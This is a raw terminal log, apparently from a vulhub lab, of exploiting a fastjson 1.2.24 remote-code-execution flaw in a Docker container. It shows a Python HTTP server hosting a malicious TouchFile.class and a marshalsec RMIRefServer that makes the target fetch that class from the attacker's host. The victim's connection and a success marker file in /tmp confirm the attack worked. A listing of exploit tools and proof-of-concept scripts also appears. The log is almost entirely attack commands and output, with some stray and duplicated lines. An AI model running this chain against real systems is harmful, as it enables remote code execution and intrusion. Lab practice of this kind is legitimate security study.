 ┌──(root㉿kali)-[~/vulhub/fastjson/1.2.24-rce]
└─# docker exec -it f488bf40874d bash
root@f488bf40874d:/# ls
bin  boot  dev  etc  home  lib  lib64  media  mnt  opt  proc  root  run  sbin  srv  sys  tmp  usr  var
root@f488bf40874d:/# ls /tmp
hsperfdata_root  successFrank  tomcat-docbase.4424456176365024312.8090  tomcat-docbase.6205586871655504447.8090  tomcat.1684439750296826131.8090  tomcat.5405640938671549652.8090
root@f488bf40874d:/#
┌──(root㉿kali)-[~]
└─# cd /home/eraser/Desktop
┌──(root㉿kali)-[/home/eraser/Desktop]
└─# ls
1.txt  at4  peda-session-at4.txt
Acunetix  attachment-12  peda-session-attachment-12.txt
AutoRecon  burp  peda-session-file.txt
AutoRecon-main.zip  dirsearch  redis-rogue-getshell
CNVD-2020-10487-Tomcat-Ajp-lfi.py  dirsearch-master.zip  redis-stable
CVE-2023-21839-master  exploit.c  redis-stable.tar.gz
File  file  sqlmapproject-sqlmap-acd9831
ISCC_easy  get-pip.py  test
JNDIExploit-1.2-SNAPSHOT.jar  help.txt  top1000.txt
PasteJ.zip  libc6-i386_2.31-0ubuntu9.14_amd64.so  weblogic.py
PasteJacker-master  lyra-main  weblogic_poc.py
TouchFile.class  marshalsec-0.0.3-SNAPSHOT-all.jar  ysoserial-0.1-cve-2018-2628-all.jar
WeblogicTool_1.3.jar  peda-session-ISCC_easy.txt  ysoserial-all.jar
┌──(root㉿kali)-[/home/eraser/Desktop]
└─# python -m http.server 9966
Serving HTTP on 0.0.0.0 port 9966 (http://0.0.0.0:9966/) ...
172.19.0.2 - - [26/Jul/2024 23:24:44] "GET /TouchFile.class HTTP/1.1" 200 -
9999
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://192.168.174.160:9966/#TouchFile" 999
9
┌──(root㉿kali)-[~]
└─# java -cp /home/eraser/Desktop/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://192.168.174
.160:9966/#TouchFile" 9999
* Opening JRMP listener on 9999
^C^[[A
┌──(root㉿kali)-[~]
└─# java -cp /home/eraser/Desktop/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://192.168.174
.137:9966/#TouchFile" 9999
* Opening JRMP listener on 9999
Have connection from /172.19.0.2:54704
Reading message...
Is RMI.lookup call for TouchFile 2
Sending remote classloading stub targeting http://192.168.174.137:9966/TouchFile.class
Closing connection
ls